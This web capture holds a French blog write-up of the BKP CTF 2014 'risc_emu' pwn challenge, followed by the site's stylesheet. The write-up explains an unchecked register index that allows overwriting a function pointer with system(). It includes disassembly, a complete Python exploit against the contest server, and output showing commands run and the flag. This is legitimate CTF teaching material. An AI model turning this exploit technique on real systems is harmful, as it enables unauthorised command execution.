

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.frizn.fr/bkpctf-2014/pwn-100-risc_emu
body_size: 4424
content:
<!DOCTYPE html>
<html lang="fr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta charset="UTF-8"/>
	<meta name="author" content="FrizN">
	<meta name="description" content="Blog de FrizN : writeups de ctf, pwnables, reverse engineering, exploits, exploitation native">
	<meta name="keywords" content="ctf,writeup,pwn,pwnable,reverse,reverse engineering,x64,sploit,exploit,exploitation,faille,natif,cracking,0daysober">
	<meta name="category" content="informatique,s&eacute;curit&eacute;,hacking,hack,pwn,sploit,exploit,exploitation">
	<meta name="subject" content="Blog de FrizN : writeups de ctf, pwnables, reverse engineering, exploits, exploitation native" />
	<meta name="expires" content="never" />
	<meta name="robots" content="index, follow" />
	<meta name="google-site-verification" content="oqJnYvg-qU4NGe6Zvk47P85UpaA-CaibWMt_vjlZgI4" />

	<title>FrizN - BKP CTF 2014 - Risc_emu - pwn 100</title>
	
	<link rel="stylesheet" type="text/css" media="screen" href="/css/presentation.css" />
		
	<link href="/css/prettify.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript" src="/js/prettify.js"></script>

	<!--[if lt IE 9]>
		<script src="/js/html5.js"></script>
	<![endif]-->
	<script type="text/javascript" src="/js/jquery-1.6.1.min.js"></script>
</head>



<body>
<div id="conteneur">
	<div id="entete">
		<div class="entetetitre">
			<a href="/">
				<h1>FrizN</h1>
				<h2>Histoire de pwn..</h2>
			</a>
		</div>
		<div class="entetelang">
			<a href="/fr/bkpctf-2014/pwn-100-risc_emu"><img class="imglang" src="/images/fr.png" alt="FR" /></a> <a href="/en/bkpctf-2014/pwn-100-risc_emu"><img class="imglang" src="/images/en.png" alt="EN" /></a>		</div>
	</div>
	<br class="clear" />

	<div id="corps">
		<div class="contenu">
					<p class="article-info"><a href="/bkpctf-2014/">BKP CTF 2014</a> &gt; <a href="/bkpctf-2014/pwn-100-risc_emu">Risc_emu - pwn 100</a></p>

                    <h3>Risc_emu - pwn 100</h3>                    
                                        <div class="article-chain">
						<p class="chain-left"></p>

						<p class="chain-right"><img class="plain" src="/images/en.png" /> <a href="/bkpctf-2014/pwn-300-zengarden" title="bkp ctf 2014 zen garden - pwn 300 heap corruption">Zen garden - pwn 300 &gt;&gt;</a></p>
                    </div>
                    <p>Comme son nom l'indique, <a href="/fil3z/bkp-2014/emu" title="emu pwn100 bkpctf 2014 pwnable">risc_emu</a> est un petit émulateur de CPU RISC, écrit en C++ et compilé pour x64. On doit lui donner en 
entrée un bytecode en base64 qui est ensuite exécuté. L'exécutable est de taille modeste, je ne vais donc pas rentrer dans les détails.</p>

<p>Le main() commence par initialiser la table des opcodes, main::fun : 10 opcodes de 0 à 9 (add, addi, sub, subi, mmul, mdiv, mxor, mand, mor, term) dans l'ordre. Le bytecode est pris sur l'entrée standard par cin >>, ce qui signifie qu'il est de longueur arbitraire. Il est ensuite décodé, puis recopié dans main::buf, situé 0x90 bytes avant main::fun. 
Cependant, juste après l'initialisation de main::fun, un cookie (qui correspond simplement au premier rand() de srand(time(0))) est placé juste à la fin de main::buf, et vérifié avant toute exécution de bytecode.</p>

<p>Il y a plusieurs manières d'exploiter cette exécutable : la première est de faire un bruteforce gentillet sur le time(0) distant, afin de pouvoir prévoir le cookie, simplement écraser le pointeur de fonction du 
premier opcode, puis exécuter cette instruction. Il y avait également une vulnérabilité dans la sémantique des instructions subi et addi : </p>

<pre>
public _Z4subiPKc
_Z4subiPKc proc near

var_18= dword ptr -18h
var_14= dword ptr -14h
var_10= dword ptr -10h
var_C= dword ptr -0Ch
var_8= qword ptr -8

push    rbp
mov     rbp, rsp
sub     rsp, 20h
lea     rax, ds:4037F5h //db 'subi %d 0x%02x%02x',0Ah,0
mov     [rbp+var_8], rdi
mov     rdi, [rbp+var_8]
movzx   ecx, byte ptr [rdi]
mov     [rbp+var_C], ecx   // index registre
mov     rdi, [rbp+var_8]
movzx   ecx, byte ptr [rdi+1]
mov     [rbp+var_10], ecx // byte immediate de poids fort
mov     rdi, [rbp+var_8]
movzx   ecx, byte ptr [rdi+2]
mov     [rbp+var_14], ecx // byte immediate de poids faible
mov     esi, [rbp+var_C]
mov     edx, [rbp+var_10]
mov     ecx, [rbp+var_14]
mov     rdi, rax        ; format
mov     al, 0
call    _printf
movsxd  rdi, [rbp+var_C]
mov     ecx, dword ptr ds:r[rdi*4] // r à 0x604b50
mov     edx, [rbp+var_10]
shl     edx, 8
sub     ecx, edx
sub     ecx, [rbp+var_14]
movsxd  rdi, [rbp+var_C]
mov     dword ptr ds:r[rdi*4], ecx
mov     [rbp+var_18], eax
add     rsp, 20h
pop     rbp
retn
_Z4subiPKc endp
</pre>

<p>En effet, le subi prend deux paramètres : le premier byte est l'index d'un registre (les registres sont stockés dans r), et les deux bytes suivant forment un entier de 16 bytes big-endian à soustraire à ce regisre. 
Comme on le voit dans le disas ci-dessus, il n'y a pas de vérification sur l'index du registre, on peut donc modifier n'importe quel entier entre r et r+4*256 (=0x604f50). Comme main::fun va de 0x604c10 à 0x604c60, on peut modifier n'importe quel pointeur de la table.</p>

<p>Pour faciliter l'exploitation, system() était présent dans les symboles de l'application. Il suffit donc de remplacer un des pointeurs de fonction par son adresse dans la PLT, et le contenu de notre instruction est passé à system() lors de 
l'exécution de l'instruction détournée :</p>
<pre class="prettyprint lang-py">	
#!/usr/bin/python

import socket
import base64
import struct

HOST = "54.218.22.41"
PORT = 4545
CMD = "id ; ls -al ; cat key"

s = socket.socket()
s.connect((HOST, PORT))
recv_timeout(s)

registers = 0x604b50
opcode_table = 0x604c10
target_opcode = 9
term_i_handler = 0x4024c0
system_plt = 0x4010d0

rnum = ((opcode_table + target_opcode*8) - registers)/4
baseval = term_i_handler

payload = ""
while baseval != system_plt:
 diff = baseval - target
 if diff &gt; 0xffff:
  diff = 0xffff
 instr = "\x03" + chr(rnum) + struct.pack("&gt;H", diff)
 payload += instr
 baseval -= diff
payload += chr(target_opcode) + CMD + "\x00"
s.sendall(base64.standard_b64encode(payload) + "\n")
print s.recv(4096)
</pre>

<p>Résultat de l'exécution :</p>
<pre>
$ ./pwn100.py
RISC CPU Emulator BkP 2014
Give me your bytecode!
Please give me your bytecode base64'd:
Got it, executing A0IT8AlpZCA7IGxzIC1hbCA7IGNhdCBrZXkA now!
subi 66 0x13f0
uid=1000(riscemu) gid=1000(riscemu) groups=1000(riscemu)
total 60
drwxr-xr-x 2 root    root     4096 Feb 28 16:59 .
drwxr-xr-x 3 root    root     4096 Feb 28 16:00 ..
-rw------- 1 riscemu riscemu   392 Feb 28 17:00 .bash_history
-rw-r--r-- 1 riscemu riscemu   220 Feb 28 16:00 .bash_logout
-rw-r--r-- 1 riscemu riscemu  3486 Feb 28 16:00 .bashrc
-rw-r--r-- 1 riscemu riscemu   675 Feb 28 16:00 .profile
-rwxr-xr-x 1 root    root    30291 Feb 28 16:10 emu
-rw-rw-r-- 1 root    root       44 Feb 28 16:59 key
flag{stupid_boston_leprechauns_and_geohots}
I don't recognize opcode 0x3b
</pre>

<p>D'où le flag: <span class="gras">stupid_boston_leprechauns_and_geohots</span>.</p>
                    <div class="article-chain">
						<p class="chain-left"></p>

						<p class="chain-right"><img class="plain" src="/images/en.png" /> <a href="/bkpctf-2014/pwn-300-zengarden" title="bkp ctf 2014 zen garden - pwn 300 heap corruption">Zen garden - pwn 300 &gt;&gt;</a></p>
                    </div>
	
	</div> <!-- fin contenu -->

	<aside>
		<div id="gotroot">
			<img src="/images/penguinroot.gif" alt="tux got root" />
		</div>

		
		<div class="menulist">
			<h4>Les plus r&eacute;cents</h4>
			<ul>
			<div class="plainlist">
<ul>
<li>F&eacute;v. 2021
<ul>
<li><a href="/linux-kernel/cve-2020-14381" title="linux kernel the curious case of cve-2020-14381 kernel use-after-free exploitation and patching in the various distributions">Kernel Linux<br />The curious case of CVE-2020-14381</a> <img class="plain" src="/images/en.png" alt="EN"/></li>
</ul>
</li>
<li>F&eacute;v. 2018
<ul>
<li><a href="/glibc/glibc-heap-to-rip" title="glibc from heap to rip from glibc heap control to generic code execution">glibc<br />From Heap to RIP</a> <img class="plain" src="/images/en.png" alt="EN"/></li>
</ul>
</li>
<li>Mar. 2016
<ul>
<li><a href="/bkpctf-2016/qwn2own-bkpctf16" title="bkp ctf 2016 qwn2own - generic browser exploits vector corruption for browser exploitation">BKP CTF 2016<br />qwn2own - generic browser exploits</a> <img class="plain" src="/images/en.png" alt="EN"/></li>
</ul>
</li>
				<div class="more"><a href="/posts/recents">Plus...</a></div>
				</ul></div>
			</ul>
		</div>
		
		<div class="menulist">
			<h4>Contenu populaire</h4>
			<ul><div class="plainlist">
				<ul>
					<li>Domaines &amp; technos						<ul>
				<li><a href="/posts/tags?tag=Exploitation+native">Exploitation native</a></li>
<li><a href="/posts/tags?tag=Reverse">Reverse</a></li>
<li><a href="/posts/tags?tag=Linux">Linux</a></li>
<li><a href="/posts/tags?tag=x64">x64</a></li>
<li><a href="/posts/tags?tag=C%2B%2B">C++</a></li>
						</ul><div class="more"><a href="/posts/tags">Plus...</a></div>
					</li>
					<li>Sujets &amp; CTFs						<ul>
				<li><a href="/linux-kernel/" title="kernel linux">Kernel Linux</a></li>
<li><a href="/ictf-2011/" title="ictf 2011">iCTF 2011</a></li>
<li><a href="/plaidctf-2013/" title="plaidctf 2013">PlaidCTF 2013</a></li>
						</ul><div class="more"><a href="/posts/categories">Plus...</a></div>
					</li>
				</ul>
				
			</div></ul>
		</div>
		
		<div id="twitter">
			<a href="https://twitter.com/Friz_N" class="twitter-follow-button" data-show-count="false" data-size="large" data-show-screen-name="false" data-lang="fr">Follow @Friz_N</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
		</div>
		
	</aside>



	
	</div> <!-- fin corps -->

	<div id="colDroite">
		
	</div>

	<div id="pied">
		<div class="footer-text">
			<a href="/posts/" title="Liste des posts et writeups">Tous les posts</a> |
			<a href="/site/plan" title="La carte du site">Plan du site</a> |
			<a href="/site/a-propos" title="A propos de moi et de ce blog">A propos</a>
		</div>
		
		<div class="pubBas">
			
		</div>
	
	
	<div class="footer-text">
		Copyright &copy; FrizN 2011-2026. Tous droits r&eacute;serv&eacute;s.
	</div>

	</div>
</div> <!-- fin conteneur -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47728226-1', 'frizn.fr');
  ga('send', 'pageview');

</script>
	
	<script type="text/javascript">prettyPrint();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.frizn.fr/css/presentation.css
body_size: 4223
content:
@charset "utf-8";

/* -----------------------------------------------------------------------------
    R E S E T
----------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* ----------------------------------------------------------------------------
    G E N E R A L
----------------------------------------------------------------------------- */
html {
    overflow-y: scroll;
}

/* Lists */
ul, ol {
	margin: 0 0 24px 0;
	padding: 0 20px;
}
ul { list-style: disc; }
ol { list-style: decimal; }

dt {
    font-weight: bold;
    color: #1980AF;
}
dd {
    padding-left: 20px;
}

p, dl { margin: 7px 0 7px 0; }

blockquote {
  	margin: 12px 0;
  	padding: 30px 30px 20px 70px;
  	border: 1px solid #E4E6E9;
	background: #F3F4F5 url(/images/quote.png) no-repeat 20px 32px;
  	font-size: 16px;
  	line-height: 28px;
  	font-style: italic;
  	font-family: Georgia, 'Times New Roman', Times, Serif;
  	color: #555;
    overflow: hidden;
}
blockquote p {
	margin: 10px 0px 5px 10px;
	line-height: 20px;
}
blockquote .author {
    text-transform: uppercase;
    font-style: normal;
    letter-spacing: 1.5px;
    text-align: right;
    font-size: 12px;
}
code {
    font-family: Consolas, 'Lucida Console', Monaco, Monospace;
    font-size: 14px;
    line-height: 1.5em;
}
pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;

  	padding: 10px 10px 10px 10px;
  	margin: 20px 0 20px 0;
  	display: block;
    clear: both;
  	border: 1px solid #E4E6E9;
	background: #F3F4F5;
}
abbr[title], dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}
mark {
    background-color: #FDD2B3;
}
strong, b {
    font-weight: bold;
}
.no-border {
    border: none;
}

/* Images */
img {
    background: #F3F4F5;
    border: 1px solid #DEDFE0;
	padding: 15px;

    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;

    box-shadow: 0 0 5px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
img.align-right { margin: 6px 0px 6px 15px; }
img.align-left { margin: 6px 15px 6px 0px; }

/* Table */
table {
	border-collapse: collapse;
	margin: 12px 0 24px 0;
}
tr { background: #FFF; }
th, td {
	text-align: left;			
	border-width: 1px;
  	border-style: solid;
}
th {
  	padding: .8em 1em;
	background: #2C76A6;
  	border-color: #308ABA #308ABA #246F97 #308ABA;
	color: #fff;
    font-family: Arial, Helvetica, Sans-serif;
    font-size: 16px;
	font-weight: bold;
}
td {
	border-color: #E9E9E9;
	padding: .7em 1em;
}

/* Form */
form {
    width: 500px;
    margin: 24px 0 24px 0;
    padding: 32px 40px;
    background: #E9EAEB;
    border: 1px solid #DFE1E6;

}
#comments {
    width: 0px;
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    clear: both;

}
input, select {
    vertical-align: middle;
}
form div {
	border-bottom: 1px solid #D8DAE0;
	padding: 12px 0 5px 0;	margin: 0;
	color: #2C76A6;
}
form p {
	color: #1980AF;
}
form label {
    display: block;
    font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Verdana, Sans-Serif;
    font-weight: bold;
    line-height: 24px;
    font-size: 13px;
    margin: 0 0 5px 0;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 1);
    color:#666666;
}
form label span {
    color: #1980AF;
}
form input,
form select,
form textarea {
    margin-bottom: 24px;
	padding: 9px 10px;
    color: #999;
    background: #fff;
	border-width: 1px;
	border-style: solid;
  	border-color: #DCDEE2 #E9EBED #E9EBED #DCDEE2;
	font: 13px 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Verdana, Sans-serif;
}
form textarea {
    height: 325px;
}
form input:focus,
form select:focus,
form textarea:focus {
	background: #EEF5F9;
    color: #666666;
}
form input.button {
   	height: 36px;
    font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Verdana, Sans-serif;
   	margin-top: 10px;
	margin-right: 3px;
	padding: 6px 10px;
	border: 1px solid #2177A5;
	background-color: #227bad;
    color: #fff;
    cursor: pointer;

    text-shadow: 0 -1px 0 rgba(0,0,0,0.5);

    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;

    box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
    -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
    -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
}

.ie7 form input.button {
    padding: 0 2px;
}
#name, #email, #message, #website {
	width: 475px;
}

/* Clearing and Alignment */
.align-left {
    float: left;
}
.align-right {
    float: right;
}
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.ie7 .clearfix { zoom: 1; } /* IE7 */


/* ----------------------------------------------------------------------------
    G E N E R A L
----------------------------------------------------------------------------- */
body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.85em;
	font-style : normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
}

/* BLOCS */
#conteneur {	
	width: 978px;
	border : 1px black solid;
	padding: 0px 0px 0px 0px;
	margin: 0px auto 0px auto;
}

#entete {
	padding: 10px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	clear: both;
	height: 70px;
	border-bottom: 1px black solid;
	background: black url("/images/bg.jpg") left top
}
.entetetitre {
	width: 385px;
	padding: 0px;
	margin: 0px 0px 0px 0px;
	float: left;
}
.entetetitre a:link, .entetetitre a:hover, .entetetitre a:focus, .entetetitre a:active, .entetetitre a:visited {
	text-decoration: none;
}
br.clear{clear:both; margin-top:-15px;}
#corps {
    margin: 0 0 0px 0;
    padding: 0 0 48px 0;
    width: 826px;
    overflow: hidden;
	float: left;
}
.contenu {
    width: 623px;
    float: right;
    padding: 0 10px 0 15px;
    margin-bottom: 60px;
    text-align: justify;
	text-justify: newspaper;
	line-height: 1.3;
}
aside {
    position: relative;
    width: 150px;
    float: left;
    padding: 0 12px 0 12px;
    border-right: 1px #BFBFBF solid;
}
#colDroite {
	width: 132px;
	padding: 20px 10px 20px 0px;
	margin: 0px 0px 0px 0px;
	float: right;
	text-align: center;
	background-color:#FFFFFF;
}
#pied {
	padding: 5px 10px 20px 10px;
	margin: 0px 0px 0px 0px;
	clear: both;
	height: auto;
	text-align: center;
	font-size: 0.80em;
	border-top: 1px black solid;
	background: black url("/images/bg3.jpg") left top;
	color: #ffffff;
}


/* CONTENU */
.article-info {
    margin-left: 3px;
    font-size: 12px;
    line-height: 18px;
}
.article-info span {
    font-style: italic;
    margin-right: 3px;
}

#contenu .article-info a:link,
.contenu .article-info a:visited {
  	color: #1372a8;
  	border: none;
  	font-size: .9em;
}
.contenu .article-chain a:hover {
      color: #CC3300;
}
.contenu .article-chain a:link,
.contenu .article-chain a:visited {
  	color: #1372a8;
  	border: none;
  	font-size: .9em;
}
.contenu .article-chain a:hover {
      color: #CC3300;
}
.contenu .article-chain {
	float: left;
    margin: 30px 0 30px 0;
	padding: 0;
    width: 100%;
    clear: both;
}
.contenu .article-chain p.chain-left {
	float: left;
    margin: 0 0 0 0;
	padding: 0;
    width: 50%;
    text-align: left;
}
.contenu .article-chain p.chain-right {
	float: right;
    margin: 0 0 0 0;
	padding: 0;
    width: 50%;
    text-align: right;
}
.entetelang {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	float: right;
	color: #ffffff;
}

/* LIENS GENERAUX */
a:visited {
	color: #042c76;
	text-decoration: none;
	font-weight:bold;
}
a:hover {
	color: #8e2121;
	text-decoration: underline;
	font-weight:bold;
}
a:link {
	color: #042c76;
	text-decoration: none;
	font-weight:bold;
}

/* LIENS PIED DE PAGE */
#pied a:visited {
	color: #029300;
	text-decoration: none;
	font-weight: bold;
}
#pied a:hover {
	color: #D20067;
	text-decoration: underline;
	font-weight: bold;
}
#pied a:link {
	color: #029300;
	text-decoration: none;
	font-weight: bold;
}
.pubBas {
	padding: 20px 0px 10px 0px;
}


#pied .footer-text {
	float: left;
    margin: 0 0 0 0;
	padding: 0;
    width: 100%;
    text-align: center;
}

/* TITRES */
H1 {
	margin: 4px 0px 4px 0px;
	padding: 0px;
	color: #ffffff;
	font-size: 1.6em;
	font-weight: bold;
    text-shadow: 2px 2px 0 rgba(77, 0, 0, 1);
}
H2 {
	margin: 3px 0px 3px 0px;
	padding-left: 5px;
	color: #ffffff;
	font-size: 1.1em;
	font-weight: bold;
	text-shadow: 2px 2px 0 rgba(42, 13, 37, 1);
}	
H3 {
	padding: 0px;
	color: #000000;
	font-size: 1.6em;
	font-weight: bold;
	text-align: center;
    margin-top: 40px;
    margin-bottom: 30px;
}
H4 {
	margin: 3px 0px 3px 0px;
	padding: 0px;
	color: #000000;
	font-size: 1.1em;
	font-weight: bold;
	text-align: left;
}
H5 {
	margin: 24px 0px 3px 0px;
	padding: 0px;
	color: #000000;
	font-size: 1.1em;
	font-weight: bold;
	text-align: left;
}

/* STYLES CONTENU */
#liens {
	margin: 15px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
}
#liens a:visited {
	color: #339933;
	text-decoration: none;
	font-weight: normal;
}
#liens a:hover {
	color: #CC0066;
	text-decoration: underline;
	/*font-weight: bold;*/
}
#liens a {
	color: #339933;
	text-decoration: none;
	font-weight: normal;
}
#liens li{
	margin: 0px 0px 7px 0px;
}
#partenariat {
	width: 600px;
	text-align: left;
	padding: 5px 5px 5px 5px;
	margin: 10px 0px 0px 10px;
	border: 1px green dashed;
}
#accueil {
	margin: 15px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	font-size: 1.1em;
	line-height: 25px;
}
#accueil P {
	margin: 10px 0px 10px 0px;
}

/* TABLEAUX */
TABLE {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-style : normal;
	width: 100%;
	margin: 5px 0px 5px 0px;
}
#comment {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-style : normal;
	width: 50%;
	text-align: center;
}
#comment TD {
	vertical-align: middle;
}
#memoire {
   border : 1px solid black;
	border-spacing : 0px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-style : normal;
	width: 0%;
}
#memoire TD {
   border : 1px solid black;
	text-align: center;
	vertical-align: middle;
}
TABLE TD.texte {
	padding: 2px 2px 0px 3px;
	text-align: left;
	vertical-align: top;
	width: 50%;
}
TABLE li{
	font-weight: normal;
	padding: 0px 0px 3px 0px;
	margin: 0px 0px 0px 0px;
}

.plainlist ul {
	list-style: none;
	line-height: 30px;
}
.plainlist ul li span {
	padding-left: 20px;
}

.plainlist ul li.dropdown ul {
	display: none;
}

.plainlist ul li.dropdown_first ul {
	display: block;
}
.entetelang img.imglang {
	margin: 0;
	padding: 0;
	border: 0;
	width: 20px;
	height: auto;
	margin-left: 2px;
	margin-right: 5px;
	margin-top: 20px;
}
.contenu img.centered {
	width: 90%;
	clear: both;
	display: block;
	border: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 10px;
    margin-bottom: 20px;
    padding: 0;
}
.contenu img.centered-half {
	width: 45%;
	clear: both;
	display: block;
	border: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 10px;
    margin-bottom: 20px;
    padding: 0;
}
img.plain {
	border: 0;
    margin: 0;
    padding: 0;
	border: 0;
	box-shadow: none;
	-moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.contenu .postsubtitle {
	text-align: center;
	width: 100%;
    font-style: italic;
    font-size: 14px;
}
.contenu .postsubtitle span {
    font-style: normal;
    text-decoration: underline;
}

/* Post Bottom */
.post-bottom-section {
    position: relative;
    padding: 30px 0 20px 0;
    width: 826px;
    overflow: hidden;
}
.post-bottom-section h4 {
    position: absolute;
    left: 0px; top: 5px;
    text-align: right;
	width: 135px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    margin: 0;
    padding: 0;
    text-decoration: underline;
}

.post-bottom-section .contenu form {
	position: relative;
	top: 15px; left: 50px;
	margin: 0 0 20px 0;
    width: 447px;
}

.post-bottom-section .contenu form #name,
.post-bottom-section .contenu form #email,
.post-bottom-section .contenu form #message,
.post-bottom-section .contenu form #website {
	width: 425px;
}
/* Comments List */
ol.commentlist {
	margin: 12px 5px 12px 0;
	padding: 0;
    background: #FAFAFA;
    border-top: 1px solid #E3E6E8;
}
.commentlist li {
	list-style: none;
	margin: 0;
	padding: 12px 0 0 0;
	border: 1px solid #E3E6E8;
    border-width: 0 1px 1px 1px;
	overflow: hidden;
}
.commentlist li a:link,
.commentlist li a:visited {
    color: #227bad;
}
.commentlist li a:hover {
    color: #CC3300;
}
.commentlist li .comment-info {
	width: 99%;
	margin: 5px 0 0 0; padding: 0;
	overflow: hidden;
}
.commentlist li .comment-info img {
	float: right;
	margin: 3px 20px 0 0;
    padding: 10px;
    background: #fff;
	border:  1px  solid #DBDBDB;

    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.commentlist li .comment-info cite {
	display: block;
	margin: 0; padding: 5px 25px 5px 25px;
	font-style: normal;
}
.commentlist li .comment-info span.name {
	float: left;
    margin: 0 0 0 0;
	padding: 0;
    width: 50%;
    text-align: left;
    text-decoration:underline;
}
.commentlist li .comment-info span.date {
	float: right;
    margin: 0 0 0 0;
	padding: 0;
    width: 50%;
    text-align: right;
    font-size: 12px;
}

.commentlist li .comment-info cite .comment-data {
    font-size: .8em;
   	font-weight: normal;
}
.commentlist li .comment-text {
	clear: both;
	margin: 10px 0 0 0; padding: 0 25px 25px 25px;
}
.commentlist li .comment-text p {
	margin:  5px 0 20px 0;
	padding: 0;
}
.commentlist li .comment-text .reply a {
	padding: 6px 7px;
    border: 1px solid #2177A5;
	background-color: #227bad;
	font-size: 11px;
    font-weight: bold;
    color: #fff;

    text-shadow: 0 -1px 0 rgba(0,0,0,0.5);

    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;

    box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
    -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
    -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3), inset 0 1px 0 #3CA5D2;
}
.commentlist li ul.children { margin:0; padding: 0; }
.commentlist li ul.children li.depth-2,
.commentlist li ul.children li.depth-3 {
	margin-left: 40px;
	border-style: solid;
	border-color: #DEE2E4;
	border-width: 1px 0 0 1px;
}
.commentlist li.thread-alt {
	background: #F3F4F5;
    border-color: #DDDFE3;
}

#gotroot {
	width: 100px;
	margin: 0 20px 35px 20px;
}

#gotroot img{
	width: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	box-shadow: none;
	-moz-box-shadow: none;
    -webkit-box-shadow: none;
    
    clear: both;
}

.menudiv {
	font-size: 1.2em;
	margin-top: 28px;
	padding-left: 10px;
	line-height: 32px;
}

.menudiv a:link, .menudiv a:visited, .menudiv a:active {
	color: #8e2121;
	text-decoration: none;
	font-weight: bold;
}
.menudiv a:hover {
	color: #042c76;
	text-decoration: underline;
	font-weight: bold;
}

.menulist {
	margin: 0;
	padding: 0;
}
.menulist ul .more {
	font-size: 0.9em;
	text-align: right;
	padding-right: 6px;
	font-style: italic;
}

.menulist h4 {
